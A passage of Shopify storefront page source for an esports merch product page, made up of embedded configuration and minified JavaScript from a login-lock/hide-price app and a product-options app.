    <link href="//cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.css" rel="stylesheet" type="text/css" media="all" />
    <script>
        window.ymq_lock = window.ymq_lock || {
            token: `a7a6bfa21df32df4b75e0209d4237e6151ec758afcbed7ec637e3443d5cbb155`,
            timestamp: `1769481429`,
            shop: {
                id: `32196853893`,
                domain: `evo9x-esports.myshopify.com`,
                taxes_included: false,
            },
            admin: false,
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            product: {"id":7529429041327,"title":"Unisex Joggers","handle":"unisex-joggers-9","description":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras","published_at":"2023-04-12T15:31:49-04:00","created_at":"2023-04-12T15:31:13-04:00","vendor":"Evo9x Esports","type":"","tags":["Blazen"],"price":3900,"price_min":3900,"price_max":4100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42462271733935,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"6551740_9927","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3900,"weight":332,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271766703,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"6551740_9928","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3900,"weight":391,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271799471,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"6551740_9929","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3900,"weight":414,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271832239,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"6551740_9930","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3900,"weight":462,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462271865007,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"6551740_9931","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42462272028847,"title":"Athletic Heather \/ 2XL","option1":"Athletic Heather","option2":"2XL","option3":null,"sku":"6551740_9913","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Athletic Heather \/ 2XL","public_title":"Athletic Heather \/ 2XL","options":["Athletic Heather","2XL"],"price":4100,"weight":544,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","options":["Color","Size"],"media":[{"alt":"Unisex Joggers","id":28667381088431,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1800,"width":1800,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"},"aspect_ratio":1.0,"height":1800,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888","width":1800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras"},
            page: `product`,
            setting: {"setting":{"forcelogin-status":"0","passcode-status":"0","sntap-status":"0","secretlink-status":"0","logintoseeprice-status":"0","passcodetoviewprice-status":"0","hideproductcollection-status":1},"style":[],"lan":{"passcode_will_to_email":"Passcode will be sent to this email","request_passcode":"Request passcode","email":"Email","name":"Name","message":"Message","oK":"OK","send_request":"Send request","request_sent_success":"Request sent, please wait for approval","passcode_will_to":"Passcode will be sent to","email_required":"Email is required","invalid_email":"Invalid email format"},"email":{"mail_system":"1","email_address":"","smtp":"","port":465,"mail_encryption":"1","email_address_custome_stmp":"","username":"","pass":"","send_name_custome_stmp":"","aws_ese_key_id":"","aws_ese_secret_key":"","aws_ese_region":"","sendinblue_api_key":"","sendgrid_api_key":"","pepipost_api_key":"","elastic_email_api_key":"","mailgun_api_key":"","zoho_api_key":"","send_name":"","reply_to":""}},
            config: {"plan":500},
            
                customer: {
                    login: false, 
                    id: '',
                    first_name: ``,
                    last_name: ``,
                    tags: [],
                    tax_exempt: false,
                    email: '',
                },
            
            passcode: [],passcodetoviewprice: []
        };
        
        

        const ymqLockintervalResult = function(maxCount, time, flgBool, loopFn) {
            if (typeof maxCount == "function") {
                loopFn = time;
                flgBool = maxCount;
                time = 1000;
                maxCount = 20;
            } else if (typeof time == "function") {
                loopFn = flgBool;
                flgBool = time;
                time = 1000;
            }
            if (typeof flgBool != "function") {
                flgBool = function () {
                    return false;
                }
            }
            var i = 0;
            var invSet = setInterval(function () {
                i++;
                if (i > maxCount || flgBool(i)) {
                    clearInterval(invSet);
                    return;
                }
                if (typeof loopFn == "function") {
                    loopFn();
                }
            }, time);
        }

        const ymq_lock_themede_fault_config={Dwan:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Dawn:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},"Generated Data Theme":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Spotlight:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Refresh:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Craft:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Sense:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Origin:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Ride:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Studio:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Taste:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Publisher:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Crave:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Colorblock:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Impulse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings']"}}},Prestige:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.buy-buttons','compare-at-price']"}}},Impact:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.badge--on-sale,.buy-buttons','.product-card__quick-buy,compare-at-price']"}}},Motion:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.payment-buttons','.grid-product__tag--sale,.grid-product__price--original']"}}},Empire:{theme:{default:{price_parent_dom:"['.product-details','.productgrid--item']",price_need_hide_dom:"['.price__compare-at,.product__badge--sale,.product-form--atc-button,.shopify-payment-button','.productitem__badge--sale,.price__compare-at,.productitem--actions']"}}},Symmetry:{theme:{default:{price_parent_dom:"['.product-form','.product-block .block-inner-inner']",price_need_hide_dom:"['.price.on-sale .was-price,.quantity-submit-row__submit,.shopify-payment-button','.quickbuy-toggle,.product-price__compare,.price-label--sale,.product-label--sale']"}}},"Be Yours":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.card-wrapper']",price_need_hide_dom:"['.price__sale .price__compare,.price__badge-sale,.product-form__buttons','quick-view-drawer,.badge--onsale,.card-information__button,.price--on-sale .price__compare']"}}},Broadcast:{theme:{default:{price_parent_dom:"['.product__content','.product-item']",price_need_hide_dom:"['.product__price--strike,.product__price--off,[data-add-to-cart],.shopify-payment-button','.price.sale .old-price,quick-add-product,.sale-box']"}}},Warehouse:{theme:{default:{price_parent_dom:"['.product-form','.product-item']",price_need_hide_dom:"['.price--compare,.product-label--on-sale,.product-form__buy-buttons','.price--compare,.product-label--on-sale']"}}},Pipeline:{theme:{default:{price_parent_dom:"['.product__main__content','.product-grid-item']",price_need_hide_dom:"['.product__price--off,.product__submit__buttons','[data-add-to-cart],.compare-at']"}}},Focal:{theme:{default:{price_parent_dom:"['.product__info','.product-item']",price_need_hide_dom:"['.price--compares,.label--highlight,.product-form__payment-container','.label--highlight,.product-item__quick-form,.price--compare']"}}},Expanse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings,.grid-product__actions']"}}},Stiletto:{theme:{default:{price_parent_dom:"['.product__details','.product-item']",price_need_hide_dom:"['[data-compare-price],.product__price-displayed-discount,.product-form__item--payment-button','.product-badge--sale,.product-item__price .t-subdued,.product-item__hover-action-wrap']"}}},Enterprise:{theme:{default:{price_parent_dom:"['.product-info','.card--product']",price_need_hide_dom:"['.price__was,.product-info__add-button,.shopify-payment-button','.price__was,.card__quick-add,.product-label--sale']"}}},Flow:{theme:{default:{price_parent_dom:"['.shopify-product-form','.grid__item']",price_need_hide_dom:"['.compare-at-price,.paymentButtonsWrapper','.sale-price,.quick-add-wrapper']"}}}};
        if(window.BOOMR == undefined){
            window.BOOMR = {
                themeName: Shopify.theme.schema_name,
                themeVersion: Shopify.theme.theme_store_id
            }
        }
        const ymq_lock_get_default_config = function(ymq_default_config){
            if(ymq_default_config.hasOwnProperty(window.BOOMR.themeName)){
                var theme_now_verson = 'default';
                if(ymq_default_config[window.BOOMR.themeName]['theme'].hasOwnProperty(window.BOOMR.themeVersion)){
                    theme_now_verson = window.BOOMR.themeVersion;
                }else{
                    Object.keys(ymq_default_config[window.BOOMR.themeName]['theme']).forEach(function (key){
                        if(key.includes('[') && key.includes(']')){
                            var now_key_text = key;
                            now_key_text = now_key_text.replace(/\[/g, '');
                            now_key_text = now_key_text.replace(/]/g, '');
                            var ymq_split = '\\.';
                            if(ymq_default_config[window.BOOMR.themeName].hasOwnProperty('split')){
                                ymq_split = ymq_default_config[window.BOOMR.themeName]['split']
                            }
                            now_key_text = now_key_text.replace(eval('/' + ymq_split + '/g'), '');
                            now_key_text = now_key_text.split('--');
        
                            var now_themeVersion = window.BOOMR.themeVersion.replace(eval('/' + ymq_split + '/g'), '');
                            if(now_key_text[0] == '<'){
                                if(now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }else if(now_key_text[1] == '>'){
                                if(now_themeVersion >= now_key_text[0]){
                                    theme_now_verson = key;
                                }
                            }else{
                                if(now_themeVersion >= now_key_text[0] && now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }
                        }else{
                            if(key == window.BOOMR.themeVersion){
                                theme_now_verson = key;
                            }
                        }
                    })
                }
                return ymq_default_config[window.BOOMR.themeName]['theme'][theme_now_verson];
            }{
                return {};
            }
        }
        ymq_lock.need_replace_key = ['price_parent_dom','price_need_hide_dom'];

        ymqLockintervalResult(1000000000,10,() => {
            if(typeof window.BOOMR == 'object'){
                try{
                    ymq_lock.theme_config = ymq_lock_get_default_config(ymq_lock_themede_fault_config);
                }catch(e){
                    ymq_lock.theme_config = {};
                    console.log(e);
                }
                Object.keys(ymq_lock.config).forEach(key => {
                    if(ymq_lock.need_replace_key.includes(key)){
                        if(ymq_lock.config[key] != ''){
                            ymq_lock.theme_config[key] = ymq_lock.config[key];
                        }
                    }
                })
                return true;
            }
            return false;
        })
    </script>
    <script src="https://cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.js" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v2 --><style id="ymq-checkout-button-protect">
    [name="checkout"],
    [name="chekout"],
    a[href^="/checkout"],
    a[href="/account/login"].cart__submit,
    button[type="submit"].btn-order,
    a.btn.cart__checkout,
    a.cart__submit,
    .wc-proceed-to-checkout button,
    #cart_form .buttons .btn-primary,
    .ymq-checkout-button {
        pointer-events: none;
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(() => {
            const protectStyle = document.getElementById('ymq-checkout-button-protect');
            if (protectStyle) protectStyle.remove();
        }, 300);
    });
</script>


<!-- BEGIN app snippet: js --><script>
    !function(){window.ymqOptionInitProduct=(t,e=!1)=>{if(e)try{ymq_option.product=t}catch(t){}try{void 0===window.ymq_option_os2_products&&(window.ymq_option_os2_products={}),window.ymq_option_os2_products[t.id]=t}catch(t){}"object"==typeof ymq_option&&"object"==typeof ymq_option.os2_products&&(ymq_option.os2_products[t.id]=t),"object"==typeof ymqOption&&ymqOption.os2Product()},window.ymqOptionIntervalResult=function(t,e,n,o){"function"==typeof t?(o=e,n=t,e=1e3,t=20):"function"==typeof e&&(o=n,n=e,e=1e3),"function"!=typeof n&&(n=function(){return!1});let i=0,r=setInterval(function(){i++,i>t||n(i)?clearInterval(r):"function"==typeof o&&o()},e)},window.ymqOptionUrlParam=function(t,e=""){let n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),o=null;if(""!=e)try{o=(e=new URL(e,window.location.href)).search.substr(1).match(n)}catch(t){return console.log(t),null}else o=window.location.search.substr(1).match(n);return null!=o?"variant"==t?Number(decodeURI(o[2])):decodeURI(o[2]):null},void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:n=()=>{},onClose:o=()=>{},openTrigger:i="data-ymqmodal-trigger",closeTrigger:r="data-ymqmodal-close",openClass:s="ymq-modal-open",disableScroll:a=!0,disableFocus:d=!1,awaitCloseAnimation:l=!1,awaitOpenAnimation:u=!1,debugMode:c=!1}){this.modal=document.getElementById(t),this.config={debugMode:c,disableScroll:a,openTrigger:i,closeTrigger:r,openClass:s,onShow:n,onClose:o,awaitCloseAnimation:l,awaitOpenAnimation:u,disableFocus:d},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach(t=>{t.addEventListener("click",t=>this.showModal(t))})}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",function n(){e.classList.remove(t),e.removeEventListener("animationend",n,!1)},!1)}else e.classList.remove(this.config.openClass);let n=document.querySelector('.ymq-modal-open[aria-hidden="false"]');n&&(this.modal=n,this.showModal())}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter(t=>!t.hasAttribute(this.config.closeTrigger));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter(t=>null!==t.offsetParent),this.modal.contains(document.activeElement)){const n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&n===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let n=null;const o=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},i=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)o(t);return!0};return{init:t=>{const o=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),r=[...document.querySelectorAll(`[${o.openTrigger}]`)],s=((t,e)=>{const n=[];return t.forEach(t=>{const o=t.attributes[e].value;void 0===n[o]&&(n[o]=[]),n[o].push(t)}),n})(r,o.openTrigger);if(!0!==o.debugMode||!1!==i(r,s))try{for(const t in s){const i=s[t];o.targetModal=t,o.triggers=[...i],n=new e(o)}}catch(t){}},show:(t,i)=>{const r=i||{};r.targetModal=t,!0===r.debugMode&&!1===o(t)||(n&&n.removeEventListeners(),n=new e(r),n.showModal())},close:t=>{t?n.closeModalById(t):n.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal));try{if("true"==localStorage.getItem("ymq_option_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/option/option.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/option/option.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}var t,e;window.ymqSlide=(()=>{"use strict";const t=[],e={add(e,n,o,i){const r={el:e,defaultStyle:n,timeoutId:o,onCancelled:i};this.remove(e),t.push(r)},remove(n){const o=e.findIndex(n);if(-1===o)return;const i=t[o];clearTimeout(i.timeoutId),i.onCancelled(),t.splice(o,1)},find:n=>t[e.findIndex(n)],findIndex(e){let n=-1;return t.some((t,o)=>t.el===e&&(n=o,!0)),n}},n="cubic-bezier(0.19,1,0.22,1)";function o(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l="number"==typeof o.endHeight,u=o.display||"block",c=o.onCancelled||function(){},h=t.getAttribute("style")||"",f=window.getComputedStyle(t),m=function(t,e="block"){const n=t.getAttribute("style")||"",o=window.getComputedStyle(t);t.style.visibility="hidden",t.style.display=e;const i=d(o.getPropertyValue("width"));t.style.position="absolute",t.style.width=`${i}px`,t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="";const r=d(o.getPropertyValue("min-height")),s=d(o.getPropertyValue("padding-top")),a=d(o.getPropertyValue("padding-bottom")),l=d(o.getPropertyValue("border-top-width")),u=d(o.getPropertyValue("border-bottom-width")),c=t.scrollHeight;return t.setAttribute("style",n),{height:c,minHeight:r,paddingTop:s,paddingBottom:a,borderTop:l,borderBottom:u}}(t,u),p=/border-box/.test(f.getPropertyValue("box-sizing")),y=m.height,g=m.minHeight,b=m.paddingTop,w=m.paddingBottom,v=m.borderTop,$=m.borderBottom,M=r?f.marginTop:"0px",T=r?f.marginBottom:"0px",D=r?f.height:"0px",x=r?f.minHeight:"0px",S=r?f.paddingTop:"0px",Y=r?f.paddingBottom:"0px",L=r?f.borderTopWidth:"0px",k=r?f.borderBottomWidth:"0px",B=l?`${o.endHeight}px`:p?`${y+v+$}px`:y-b-w+"px",O=`${g}px`,_=`${b}px`,C=`${w}px`,A=`${v}px`,E=`${$}px`,q=f.marginTop,H=f.marginBottom,W=p?y:y+b+w+v+$,F="function"==typeof o.duration?o.duration(W):o.duration||400,I=`${F}ms`,P=o.ease||n,j=[`height ${I} ${P}`,`min-height ${I} ${P}`,`padding ${I} ${P}`,`border-width ${I} ${P}`,`margin ${I} ${P}`,`opacity ${I} ${P}`].join(",");requestAnimationFrame(()=>{t.style.height=D,t.style.minHeight=x,t.style.paddingTop=S,t.style.paddingBottom=Y,t.style.borderTopWidth=L,t.style.borderBottomWidth=k,t.style.marginTop=M,t.style.marginBottom=T,t.style.opacity="0",t.style.display=u,t.style.overflow="hidden",t.style.visibility="visible",t.style.transition=j,requestAnimationFrame(()=>{t.style.height=B,t.style.minHeight=O,t.style.paddingTop=_,t.style.paddingBottom=C,t.style.borderTopWidth=A,t.style.borderBottomWidth=E,t.style.marginTop=q,t.style.marginBottom=H,t.style.opacity="1"})});const V=setTimeout(()=>{a(t),t.style.display=u,l&&(t.style.height=`${o.endHeight}px`,t.style.overflow="hidden"),e.remove(t),i()},F);e.add(t,h,V,c)})}function i(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l=o.display||"block",u=o.onCancelled||function(){};if(!r)return void i();const c=t.getAttribute("style")||"",h=window.getComputedStyle(t),f=/border-box/.test(h.getPropertyValue("box-sizing")),m=d(h.getPropertyValue("min-height")),p=d(h.getPropertyValue("padding-top")),y=d(h.getPropertyValue("padding-bottom")),g=d(h.getPropertyValue("border-top-width")),b=d(h.getPropertyValue("border-bottom-width")),w=t.scrollHeight,v=f?`${w+g+b}px`:w-p-y+"px",$=`${m}px`,M=`${p}px`,T=`${y}px`,D=`${g}px`,x=`${b}px`,S=h.marginTop,Y=h.marginBottom,L="function"==typeof o.duration?o.duration(w):o.duration||400,k=`${L}ms`,B=o.ease||n,O=[`height ${k} ${B}`,`padding ${k} ${B}`,`border-width ${k} ${B}`,`margin ${k} ${B}`,`opacity ${k} ${B}`].join(",");requestAnimationFrame(()=>{t.style.height=v,t.style.minHeight=$,t.style.paddingTop=M,t.style.paddingBottom=T,t.style.borderTopWidth=D,t.style.borderBottomWidth=x,t.style.marginTop=S,t.style.marginBottom=Y,t.style.opacity="1",t.style.display=l,t.style.overflow="hidden",t.style.transition=O,requestAnimationFrame(()=>{t.style.height="0",t.style.minHeight="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.borderTopWidth="0",t.style.borderBottomWidth="0",t.style.marginTop="0",t.style.marginBottom="0",t.style.opacity="0"})});const _=setTimeout(()=>{a(t),t.style.display="none",e.remove(t),i()},L);e.add(t,c,_,u)})}function r(t){if(!e.find(t))return;const n=window.getComputedStyle(t),o=n.height,i=n.paddingTop,r=n.paddingBottom,s=n.borderTopWidth,d=n.borderBottomWidth,l=n.marginTop,u=n.marginBottom,c=n.opacity;a(t),t.style.height=o,t.style.paddingTop=i,t.style.paddingBottom=r,t.style.borderTopWidth=s,t.style.borderBottomWidth=d,t.style.marginTop=l,t.style.marginBottom=u,t.style.opacity=c,t.style.overflow="hidden",e.remove(t)}function s(t){return 0!==t.offsetHeight}function a(t){t.style.visibility="",t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="",t.style.marginTop="",t.style.marginBottom="",t.style.overflow="",t.style.transition="",t.style.opacity=""}function d(t){return+t.replace(/px/,"")}return{isVisible:s,slideDown:o,slideStop:r,slideUp:i,slideToggle:function(t,e={}){const n=window.getComputedStyle(t);"none"!==n.display&&parseFloat(n.height)>0?i(t,e):o(t,e)}}})(),t=this,e=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",r="hour",s="day",a="week",d="month",l="quarter",u="year",c="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},y=function(t,e,n){var o=String(t);return!o||o.length>=e?t:""+Array(e+1-o.length).join(n)+t},g={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),o=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+y(o,2,"0")+":"+y(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var 